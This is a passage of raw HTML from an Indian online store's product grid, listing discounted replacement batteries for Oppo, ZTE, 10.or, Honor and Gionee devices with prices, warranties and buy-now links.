<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7910" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7910">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7910">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7910" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7910"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7910 white small not-incompare comparecompact" data-addcompare-id="7910"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-originai-oppo-reno-6-reno-5-4g-reno-5-lite-reno-5-z-battery-4310mah-4310mah-6months-warranty/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/1678889727824-300x202.webp" alt="100% OriginaI Oppo Reno 6 / Reno 5 4G / Reno 5 Lite / Reno 5 Z Battery – 4310mAh – 4310mAh- 6months warranty" data-skip-lazy="" class="lazyload " width="300" height="202">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-originai-oppo-reno-6-reno-5-4g-reno-5-lite-reno-5-z-battery-4310mah-4310mah-6months-warranty/">100% OriginaI Oppo Reno 6 / Reno 5 4G / Reno 5 Lite / Reno 5 Z Battery – 4310mAh – 4310mAh- 6months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7910&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7910" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7910" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7910">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7910">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7910" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7910"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7910 white small not-incompare comparecompact" data-addcompare-id="7910"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,099.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,099.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 69%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7912" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7912">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7912">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7912" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7912"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7912 white small not-incompare comparecompact" data-addcompare-id="7912"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-originai-zte-wd670-battery-for-jiofi-2-m2-reliance-router-wi-pod-wipod-hotspot-4g-lte-850-1800-wd-670-airtel-zte-4g-hotspot-6months-warranty/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/nafs-wd670-original-battery-for-airtel-4g-hotspot-with-3-months-warranty-product-images-orv3ra2fesh-p596512963-0-202212202358-300x300.jpg" alt="100% OriginaI ZTE WD670 Battery For Jiofi 2 m2 Reliance Router Wi-pod WIPOD Hotspot 4G LTE 850/1800 WD 670 Airtel Zte 4G Hotspot- 6months warranty" data-skip-lazy="" class="lazyload " width="300" height="300">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-originai-zte-wd670-battery-for-jiofi-2-m2-reliance-router-wi-pod-wipod-hotspot-4g-lte-850-1800-wd-670-airtel-zte-4g-hotspot-6months-warranty/">100% OriginaI ZTE WD670 Battery For Jiofi 2 m2 Reliance Router Wi-pod WIPOD Hotspot 4G LTE 850/1800 WD 670 Airtel Zte 4G Hotspot- 6months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7912&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7912" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7912" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7912">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7912">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7912" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7912"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7912 white small not-incompare comparecompact" data-addcompare-id="7912"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,799.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,799.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 72%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7919" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7919">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7919">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7919" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7919"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7919 white small not-incompare comparecompact" data-addcompare-id="7919"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-original-10-or-battery-for-10-or-e-tenor-e-10-or-g-tenor-g-mobile-436876-4000mah-battery-6months-warranty/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/436876-mobile-battery-compatible-for-tenor-e-tenor-g-10-or-e-original-imaggyucuhpt8nvv-299x354.webp" alt="100% Original 10.or Battery For 10.or E (Tenor E) / 10.or G (Tenor G) Mobile 436876 – 4000mAh Battery- 6months warranty" data-skip-lazy="" class="lazyload " width="299" height="354">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-original-10-or-battery-for-10-or-e-tenor-e-10-or-g-tenor-g-mobile-436876-4000mah-battery-6months-warranty/">100% Original 10.or Battery For 10.or E (Tenor E) / 10.or G (Tenor G) Mobile 436876 – 4000mAh Battery- 6months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7919&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7919" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7919" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7919">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7919">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7919" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7919"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7919 white small not-incompare comparecompact" data-addcompare-id="7919"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>779.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;779.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 61%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7921" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7921">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7921">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7921" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7921"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7921 white small not-incompare comparecompact" data-addcompare-id="7921"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-original-10-or-d-tenor-d-battery-426675-3500mah-6months-warranty/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/Photoroom-20240704_125931-300x300.png" alt="100% Original 10.or D (Tenor D) Battery 426675 – 3500mAh- 6months warranty" data-skip-lazy="" class="lazyload " width="300" height="300">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-original-10-or-d-tenor-d-battery-426675-3500mah-6months-warranty/">100% Original 10.or D (Tenor D) Battery 426675 – 3500mAh- 6months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7921&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7921" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7921" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7921">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7921">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7921" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7921"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7921 white small not-incompare comparecompact" data-addcompare-id="7921"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;599.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 70%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7923" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7923">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7923">Removed from wishlist</span> </span></span><span data-wishcount="1" id="wishcount7923" class="thumbscount">1</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7923"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7923 white small not-incompare comparecompact" data-addcompare-id="7923"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-original-10-or-d2-tenor-d2-battery-p-436171-3200mah-6months-warranty/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/p-436171-ryn-store-original-imag5g6gddeehswh-300x300.webp" alt="100% Original 10.or D2 (Tenor D2) Battery P-436171 – 3200mAh- 6months warranty" data-skip-lazy="" class="lazyload " width="300" height="300">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-original-10-or-d2-tenor-d2-battery-p-436171-3200mah-6months-warranty/">100% Original 10.or D2 (Tenor D2) Battery P-436171 – 3200mAh- 6months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7923&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7923" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7923" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7923">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7923">Removed from wishlist</span> </span></span><span data-wishcount="1" id="wishcount7923" class="thumbscount">1</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7923"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7923 white small not-incompare comparecompact" data-addcompare-id="7923"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;599.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 70%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7873" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7873">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7873">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7873" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7873"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7873 white small not-incompare comparecompact" data-addcompare-id="7873"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-original-battery-for-honor-10-hb396285ecw-3400-mah-6months-warranty/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/honor-10-battery-replacement1-300x300.webp" alt="100% Original Battery For Honor 10 HB396285ECW -3400 mAh- 6months warranty" data-skip-lazy="" class="lazyload " width="300" height="300">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-original-battery-for-honor-10-hb396285ecw-3400-mah-6months-warranty/">100% Original Battery For Honor 10 HB396285ECW -3400 mAh- 6months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7873&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7873" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7873" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7873">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7873">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7873" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7873"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7873 white small not-incompare comparecompact" data-addcompare-id="7873"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;999.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 50%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7883" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7883">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7883">Removed from wishlist</span> </span></span><span data-wishcount="1" id="wishcount7883" class="thumbscount">1</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7883"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7883 white small not-incompare comparecompact" data-addcompare-id="7883"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-original-gionee-max-battery-spcspgne5000aa-5000mah-6months-warranty/">
<img loading="lazy" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/spcspgne5000aa-a-bkn-5000-original-imah4ytgrrdvtrgj-299x199.webp" alt="100% Original Gionee F11 Battery – 5000mAh- 6months warranty" data-skip-lazy="" class="lazyload " width="299" height="199">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-original-gionee-max-battery-spcspgne5000aa-5000mah-6months-warranty/">100% Original Gionee F11 Battery – 5000mAh- 6months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7883&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7883" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7883" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7883">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7883">Removed from wishlist</span> </span></span><span data-wishcount="1" id="wishcount7883" class="thumbscount">1</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7883"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7883 white small not-incompare comparecompact" data-addcompare-id="7883"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;799.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 60%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7885" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7885">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7885">Removed from wishlist</span> </span></span><span data-wishcount="1" id="wishcount7885" class="thumbscount">1</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7885"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
